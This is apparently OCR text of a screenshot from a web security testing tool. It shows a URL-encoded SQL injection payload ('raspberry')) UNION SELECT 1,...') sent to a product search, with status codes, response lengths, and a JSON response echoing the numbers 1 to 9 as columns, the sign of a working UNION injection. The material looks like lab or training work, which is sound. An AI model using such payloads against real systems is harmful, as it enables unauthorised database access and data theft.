 7 raspberry%27)) UNION SELECT 1,... 500 1935
8 raspberry%27)) UNION SELECT 1,... 500 1935
9 raspberry%27)) UNION SELECT 1,... 200 475
Request Response
Pretty Raw Hex Render \n
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9